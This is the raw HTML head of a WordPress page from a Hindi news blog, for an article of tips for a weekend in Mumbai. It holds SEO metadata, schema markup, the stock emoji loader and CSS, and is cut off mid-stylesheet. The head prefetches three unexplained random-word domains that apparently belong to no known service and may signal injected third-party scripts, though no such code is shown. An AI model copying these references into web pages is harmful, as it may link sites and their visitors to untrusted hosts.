

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jasus007.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/
body_size: 22651
content:


<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="मुंबई में इस सप्ताहांत कई रोमांचक गतिविधियाँ होंगी! रेडिसन ब्लू में वेडिंग स्टोरीज़ 2.0 ब्रंच में शानदार पाक अनुभव का आनंद लें, जिसमें लाइव स्टेशन, फ़ैशन शो और विशेष पॉप-अप शामिल हैं। राजधानी में आम की थाली के साथ आम के मौसम के समापन का मज़ा लें, जो दोपहर और रात के खाने के लिए" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="afzal memon"/>
	<link rel="canonical" href="https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="JASUS007 - Tahir jasus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="मुंबई में अपने इस सप्ताहांत को यादगार बनाने के लिए कुछ सुझाव, आप भी जानें - JASUS007" />
		<meta property="og:description" content="मुंबई में इस सप्ताहांत कई रोमांचक गतिविधियाँ होंगी! रेडिसन ब्लू में वेडिंग स्टोरीज़ 2.0 ब्रंच में शानदार पाक अनुभव का आनंद लें, जिसमें लाइव स्टेशन, फ़ैशन शो और विशेष पॉप-अप शामिल हैं। राजधानी में आम की थाली के साथ आम के मौसम के समापन का मज़ा लें, जो दोपहर और रात के खाने के लिए" />
		<meta property="og:url" content="https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/" />
		<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg" />
		<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg" />
		<meta property="og:image:width" content="900" />
		<meta property="og:image:height" content="600" />
		<meta property="article:published_time" content="2024-05-30T08:36:03+00:00" />
		<meta property="article:modified_time" content="2024-05-30T08:36:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="मुंबई में अपने इस सप्ताहांत को यादगार बनाने के लिए कुछ सुझाव, आप भी जानें - JASUS007" />
		<meta name="twitter:description" content="मुंबई में इस सप्ताहांत कई रोमांचक गतिविधियाँ होंगी! रेडिसन ब्लू में वेडिंग स्टोरीज़ 2.0 ब्रंच में शानदार पाक अनुभव का आनंद लें, जिसमें लाइव स्टेशन, फ़ैशन शो और विशेष पॉप-अप शामिल हैं। राजधानी में आम की थाली के साथ आम के मौसम के समापन का मज़ा लें, जो दोपहर और रात के खाने के लिए" />
		<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/9vc.22b.myftpupload.com\/know-some-tips-to-make-your-weekend-in-mumbai-memorable\/#blogposting","name":"\u092e\u0941\u0902\u092c\u0908 \u092e\u0947\u0902 \u0905\u092a\u0928\u0947 \u0907\u0938 \u0938\u092a\u094d\u0924\u093e\u0939\u093e\u0902\u0924 \u0915\u094b \u092f\u093e\u0926\u0917\u093e\u0930 \u092c\u0928\u093e\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u0941\u091b \u0938\u0941\u091d\u093e\u0935, \u0906\u092a \u092d\u0940 \u091c\u093e\u0928\u0947\u0902 - JASUS007","headline":"\u092e\u0941\u0902\u092c\u0908 \u092e\u0947\u0902 \u0905\u092a\u0928\u0947 \u0907\u0938 \u0938\u092a\u094d\u0924\u093e\u0939\u093e\u0902\u0924 \u0915\u094b \u092f\u093e\u0926\u0917\u093e\u0930 \u092c\u0928\u093e\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u0941\u091b \u0938\u0941\u091d\u093e\u0935, \u0906\u092a \u092d\u0940 \u091c\u093e\u0928\u0947\u0902","author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/afzal123\/#author"},"publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2024\/05\/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg","width":900,"height":600},"datePublished":"2024-05-30T14:06:03+05:30","dateModified":"2024-05-30T14:06:10+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/know-some-tips-to-make-your-weekend-in-mumbai-memorable\/#webpage"},"isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/know-some-tips-to-make-your-weekend-in-mumbai-memorable\/#webpage"},"articleSection":"NEWS, NEWS JASUS, TOP NEWS, \u0938\u092e\u093e\u091a\u093e\u0930"},{"@type":"BreadcrumbList","@id":"https:\/\/9vc.22b.myftpupload.com\/know-some-tips-to-make-your-weekend-in-mumbai-memorable\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","position":1,"name":"Home","item":"https:\/\/9vc.22b.myftpupload.com","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/news\/#listItem","name":"NEWS"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/news\/#listItem","position":2,"name":"NEWS","item":"https:\/\/9vc.22b.myftpupload.com\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/know-some-tips-to-make-your-weekend-in-mumbai-memorable\/#listItem","name":"\u092e\u0941\u0902\u092c\u0908 \u092e\u0947\u0902 \u0905\u092a\u0928\u0947 \u0907\u0938 \u0938\u092a\u094d\u0924\u093e\u0939\u093e\u0902\u0924 \u0915\u094b \u092f\u093e\u0926\u0917\u093e\u0930 \u092c\u0928\u093e\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u0941\u091b \u0938\u0941\u091d\u093e\u0935, \u0906\u092a \u092d\u0940 \u091c\u093e\u0928\u0947\u0902"},"previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/know-some-tips-to-make-your-weekend-in-mumbai-memorable\/#listItem","position":3,"name":"\u092e\u0941\u0902\u092c\u0908 \u092e\u0947\u0902 \u0905\u092a\u0928\u0947 \u0907\u0938 \u0938\u092a\u094d\u0924\u093e\u0939\u093e\u0902\u0924 \u0915\u094b \u092f\u093e\u0926\u0917\u093e\u0930 \u092c\u0928\u093e\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u0941\u091b \u0938\u0941\u091d\u093e\u0935, \u0906\u092a \u092d\u0940 \u091c\u093e\u0928\u0947\u0902","previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/news\/#listItem","name":"NEWS"}}]},{"@type":"Organization","@id":"https:\/\/9vc.22b.myftpupload.com\/#organization","name":"JASUS007","description":"Tahir jasus","url":"https:\/\/9vc.22b.myftpupload.com\/"},{"@type":"Person","@id":"https:\/\/9vc.22b.myftpupload.com\/author\/afzal123\/#author","url":"https:\/\/9vc.22b.myftpupload.com\/author\/afzal123\/","name":"afzal memon","image":{"@type":"ImageObject","@id":"https:\/\/9vc.22b.myftpupload.com\/know-some-tips-to-make-your-weekend-in-mumbai-memorable\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/372cab1e8a456f037c946dbc335a23bf0da8669510688dea5b8e569081113480?s=96&d=mm&r=g","width":96,"height":96,"caption":"afzal memon"}},{"@type":"WebPage","@id":"https:\/\/9vc.22b.myftpupload.com\/know-some-tips-to-make-your-weekend-in-mumbai-memorable\/#webpage","url":"https:\/\/9vc.22b.myftpupload.com\/know-some-tips-to-make-your-weekend-in-mumbai-memorable\/","name":"\u092e\u0941\u0902\u092c\u0908 \u092e\u0947\u0902 \u0905\u092a\u0928\u0947 \u0907\u0938 \u0938\u092a\u094d\u0924\u093e\u0939\u093e\u0902\u0924 \u0915\u094b \u092f\u093e\u0926\u0917\u093e\u0930 \u092c\u0928\u093e\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u0941\u091b \u0938\u0941\u091d\u093e\u0935, \u0906\u092a \u092d\u0940 \u091c\u093e\u0928\u0947\u0902 - JASUS007","description":"\u092e\u0941\u0902\u092c\u0908 \u092e\u0947\u0902 \u0907\u0938 \u0938\u092a\u094d\u0924\u093e\u0939\u093e\u0902\u0924 \u0915\u0908 \u0930\u094b\u092e\u093e\u0902\u091a\u0915 \u0917\u0924\u093f\u0935\u093f\u0927\u093f\u092f\u093e\u0901 \u0939\u094b\u0902\u0917\u0940! \u0930\u0947\u0921\u093f\u0938\u0928 \u092c\u094d\u0932\u0942 \u092e\u0947\u0902 \u0935\u0947\u0921\u093f\u0902\u0917 \u0938\u094d\u091f\u094b\u0930\u0940\u091c\u093c 2.0 \u092c\u094d\u0930\u0902\u091a \u092e\u0947\u0902 \u0936\u093e\u0928\u0926\u093e\u0930 \u092a\u093e\u0915 \u0905\u0928\u0941\u092d\u0935 \u0915\u093e \u0906\u0928\u0902\u0926 \u0932\u0947\u0902, \u091c\u093f\u0938\u092e\u0947\u0902 \u0932\u093e\u0907\u0935 \u0938\u094d\u091f\u0947\u0936\u0928, \u092b\u093c\u0948\u0936\u0928 \u0936\u094b \u0914\u0930 \u0935\u093f\u0936\u0947\u0937 \u092a\u0949\u092a-\u0905\u092a \u0936\u093e\u092e\u093f\u0932 \u0939\u0948\u0902\u0964 \u0930\u093e\u091c\u0927\u093e\u0928\u0940 \u092e\u0947\u0902 \u0906\u092e \u0915\u0940 \u0925\u093e\u0932\u0940 \u0915\u0947 \u0938\u093e\u0925 \u0906\u092e \u0915\u0947 \u092e\u094c\u0938\u092e \u0915\u0947 \u0938\u092e\u093e\u092a\u0928 \u0915\u093e \u092e\u091c\u093c\u093e \u0932\u0947\u0902, \u091c\u094b \u0926\u094b\u092a\u0939\u0930 \u0914\u0930 \u0930\u093e\u0924 \u0915\u0947 \u0916\u093e\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#website"},"breadcrumb":{"@id":"https:\/\/9vc.22b.myftpupload.com\/know-some-tips-to-make-your-weekend-in-mumbai-memorable\/#breadcrumblist"},"author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/afzal123\/#author"},"creator":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/afzal123\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2024\/05\/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg","@id":"https:\/\/9vc.22b.myftpupload.com\/know-some-tips-to-make-your-weekend-in-mumbai-memorable\/#mainImage","width":900,"height":600},"primaryImageOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/know-some-tips-to-make-your-weekend-in-mumbai-memorable\/#mainImage"},"datePublished":"2024-05-30T14:06:03+05:30","dateModified":"2024-05-30T14:06:10+05:30"},{"@type":"WebSite","@id":"https:\/\/9vc.22b.myftpupload.com\/#website","url":"https:\/\/9vc.22b.myftpupload.com\/","name":"JASUS007","description":"Tahir jasus","inLanguage":"en-US","publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>मुंबई में अपने इस सप्ताहांत को यादगार बनाने के लिए कुछ सुझाव, आप भी जानें - JASUS007</title>
<meta name="description" content="मुंबई में इस सप्ताहांत कई रोमांचक गतिविधियाँ होंगी! रेडिसन ब्लू में वेडिंग स्टोरीज़ 2.0 ब्रंच में शानदार पाक अनुभव का आनंद लें, जिसमें लाइव स्टेशन, फ़ैशन शो"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="मुंबई में अपने इस सप्ताहांत को यादगार बनाने के लिए कुछ सुझाव, आप भी जानें - JASUS007" />
<meta property="og:description" content="मुंबई में इस सप्ताहांत कई रोमांचक गतिविधियाँ होंगी! रेडिसन ब्लू में वेडिंग स्टोरीज़ 2.0 ब्रंच में शानदार पाक अनुभव का आनंद लें, जिसमें लाइव स्टेशन, फ़ैशन शो" />
<meta property="og:url" content="https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/" />
<meta property="og:site_name" content="JASUS007" />
<meta property="article:publisher" content="https://www.facebook.com/JASUS007" />
<meta property="article:section" content="NEWS" />
<meta property="og:updated_time" content="2024-05-30T14:06:10+05:30" />
<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg" />
<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="मुंबई में अपने इस सप्ताहांत को यादगार बनाने के लिए कुछ सुझाव, आप भी जानें" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-30T14:06:03+05:30" />
<meta property="article:modified_time" content="2024-05-30T14:06:10+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="मुंबई में अपने इस सप्ताहांत को यादगार बनाने के लिए कुछ सुझाव, आप भी जानें - JASUS007" />
<meta name="twitter:description" content="मुंबई में इस सप्ताहांत कई रोमांचक गतिविधियाँ होंगी! रेडिसन ब्लू में वेडिंग स्टोरीज़ 2.0 ब्रंच में शानदार पाक अनुभव का आनंद लें, जिसमें लाइव स्टेशन, फ़ैशन शो" />
<meta name="twitter:site" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:creator" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="afzal memon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://9vc.22b.myftpupload.com/#person","name":"jasus 007","url":"https://9vc.22b.myftpupload.com","sameAs":["https://www.facebook.com/JASUS007","https://twitter.com/https://twitter.com/Jasus007tube"],"logo":{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/#logo","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","contentUrl":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","caption":"jasus 007","inLanguage":"en-US","width":"377","height":"295"},"image":{"@id":"https://9vc.22b.myftpupload.com/#logo"}},{"@type":"WebSite","@id":"https://9vc.22b.myftpupload.com/#website","url":"https://9vc.22b.myftpupload.com","name":"jasus 007","publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg","width":"900","height":"600","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/#webpage","url":"https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/","name":"\u092e\u0941\u0902\u092c\u0908 \u092e\u0947\u0902 \u0905\u092a\u0928\u0947 \u0907\u0938 \u0938\u092a\u094d\u0924\u093e\u0939\u093e\u0902\u0924 \u0915\u094b \u092f\u093e\u0926\u0917\u093e\u0930 \u092c\u0928\u093e\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u0941\u091b \u0938\u0941\u091d\u093e\u0935, \u0906\u092a \u092d\u0940 \u091c\u093e\u0928\u0947\u0902 - JASUS007","datePublished":"2024-05-30T14:06:03+05:30","dateModified":"2024-05-30T14:06:10+05:30","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://9vc.22b.myftpupload.com/author/afzal123/","name":"afzal memon","url":"https://9vc.22b.myftpupload.com/author/afzal123/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/372cab1e8a456f037c946dbc335a23bf0da8669510688dea5b8e569081113480?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/372cab1e8a456f037c946dbc335a23bf0da8669510688dea5b8e569081113480?s=96&amp;d=mm&amp;r=g","caption":"afzal memon","inLanguage":"en-US"},"sameAs":["https://9vc.22b.myftpupload.com"]},{"@type":"NewsArticle","headline":"\u092e\u0941\u0902\u092c\u0908 \u092e\u0947\u0902 \u0905\u092a\u0928\u0947 \u0907\u0938 \u0938\u092a\u094d\u0924\u093e\u0939\u093e\u0902\u0924 \u0915\u094b \u092f\u093e\u0926\u0917\u093e\u0930 \u092c\u0928\u093e\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u0941\u091b \u0938\u0941\u091d\u093e\u0935, \u0906\u092a \u092d\u0940 \u091c\u093e\u0928\u0947\u0902 - JASUS007","datePublished":"2024-05-30T14:06:03+05:30","dateModified":"2024-05-30T14:06:10+05:30","author":{"@id":"https://9vc.22b.myftpupload.com/author/afzal123/","name":"afzal memon"},"publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"description":"\u092e\u0941\u0902\u092c\u0908 \u092e\u0947\u0902 \u0907\u0938 \u0938\u092a\u094d\u0924\u093e\u0939\u093e\u0902\u0924 \u0915\u0908 \u0930\u094b\u092e\u093e\u0902\u091a\u0915 \u0917\u0924\u093f\u0935\u093f\u0927\u093f\u092f\u093e\u0901 \u0939\u094b\u0902\u0917\u0940! \u0930\u0947\u0921\u093f\u0938\u0928 \u092c\u094d\u0932\u0942 \u092e\u0947\u0902 \u0935\u0947\u0921\u093f\u0902\u0917 \u0938\u094d\u091f\u094b\u0930\u0940\u091c\u093c 2.0 \u092c\u094d\u0930\u0902\u091a \u092e\u0947\u0902 \u0936\u093e\u0928\u0926\u093e\u0930 \u092a\u093e\u0915 \u0905\u0928\u0941\u092d\u0935 \u0915\u093e \u0906\u0928\u0902\u0926 \u0932\u0947\u0902, \u091c\u093f\u0938\u092e\u0947\u0902 \u0932\u093e\u0907\u0935 \u0938\u094d\u091f\u0947\u0936\u0928, \u092b\u093c\u0948\u0936\u0928 \u0936\u094b","name":"\u092e\u0941\u0902\u092c\u0908 \u092e\u0947\u0902 \u0905\u092a\u0928\u0947 \u0907\u0938 \u0938\u092a\u094d\u0924\u093e\u0939\u093e\u0902\u0924 \u0915\u094b \u092f\u093e\u0926\u0917\u093e\u0930 \u092c\u0928\u093e\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u0941\u091b \u0938\u0941\u091d\u093e\u0935, \u0906\u092a \u092d\u0940 \u091c\u093e\u0928\u0947\u0902 - JASUS007","@id":"https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/#richSnippet","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/#webpage"},"image":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2024/05/83b18eba07db8639a9f030fd7aee0824443d299a027f18b0a258bce930f1a81b.0.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//9vc.22b.myftpupload.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Feed" href="https://9vc.22b.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Comments Feed" href="https://9vc.22b.myftpupload.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; मुंबई में अपने इस सप्ताहांत को यादगार बनाने के लिए कुछ सुझाव, आप भी जानें Comments Feed" href="https://9vc.22b.myftpupload.com/know-some-tips-to-make-your-weekend-in-mumbai-memorable/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/9vc.22b.myftpupload.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 